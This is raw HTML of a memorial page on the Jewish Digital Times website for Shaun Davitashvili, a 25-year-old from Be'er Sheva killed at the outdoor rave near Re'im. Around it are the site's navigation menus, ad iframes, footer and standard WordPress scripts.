<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Posts." href="https://jewishdigitaltimes.com/memorials/" class="archive post-memorials-archive" ><span property="name">Posts</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-memorials current-item">Shaun Davitashvili</span><meta property="url" content="https://jewishdigitaltimes.com/memorials/shaun-davitashvili/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">

        
        <article id="post-169766" class="post-169766 memorials type-memorials status-publish has-post-thumbnail hentry">
     
			
			
			
    <div class="single_Memorials">
		<div class="first_section left">
			<div class="image">
        		<img src="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/shaun.webp" class="photo" />
      		</div>
			<div class="right-description">
				<div class="rel"><h3>Gender</h3><h4></h4></div>
				<div class="rel"><h3>Relationship</h3><h4></h4></div>
<!-- 				<div class="rlg"><h3>Ethnicity or Race</h3><h4></h4></div> -->
				<div class="md"><h3>Memorial Tribute</h3><h4></h4></div>
      		</div>
		</div>
		
		
      <div class="first_section right">
        <div class="name">
          <div class="pri_Name">Shaun Davitashvili</div>
          <div class="small_dates"><ul class="entry-meta meta-dark-color mb-1">
								  <li class="post-date"><i class="far fa-calendar-alt"></i>Age: 25</li>
								</ul></div>
        </div>
        <div class="dates">
          <div class="dod">
            <img
              class="icon-dob"
              width="50px"
              height="50px"
              src="https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/assest/img/icons8-birthday-96.png'"
              alt="birthday-cake"
            />
            <h2>Date of Birth: <span></span></h2>
            <h3>Birth Place: <span></span></h3>
          </div>
          <div class="dob">
            <img class="icon-dod" width="50px" height="50px" src="https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/assest/img/icons8-rip-66.png" alt="Rest-in-piece"/>
			  <h2>Passed Away Date: <span></span></h2>
				<h3>Passed Away Place: <span></span></h3>
          </div>
        </div>
		  
		  <div class="entry-content">
                    <h3 class="war-victims-card__details">Be&#8217;er Sheva</h3>
<p class="war-victims-card__text">Killed at the outdoor rave near Re&#8217;im</p>
                </div>
      </div>
    </div>
                <footer class="entry-footer">
                                    </footer><!-- .entry-footer -->
            </article><!-- #post-## -->

        
    </main><!-- #main -->
</div><!-- #primary -->

<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div><!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(111)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(912)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(199)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(125)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(119)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(105)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(71)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(79)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(168)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/how-pakistan-is-linked-to-the-israel-iran-war-dinkar-srivastava-explains/" title="How Pakistan Is Linked to the Israel–Iran War | Dinkar Srivastava explains"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769219643_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769219643_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769219643_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 24, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/how-pakistan-is-linked-to-the-israel-iran-war-dinkar-srivastava-explains/">How Pakistan Is Linked to the Israel–Iran War | Dinkar Srivastava explains</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/dont-even-think-about-it-israel-pm-netanyahu-warns-erdogan-over-turkeys-plans-in-mediterranean/" title="‘Don’t even think about it’: Israel PM Netanyahu warns Erdogan over Turkey’s plans in Mediterranean"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769219422_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769219422_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769219422_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 24, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/dont-even-think-about-it-israel-pm-netanyahu-warns-erdogan-over-turkeys-plans-in-mediterranean/">‘Don’t even think about it’: Israel PM Netanyahu warns Erdogan over Turkey’s plans in Mediterranean</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
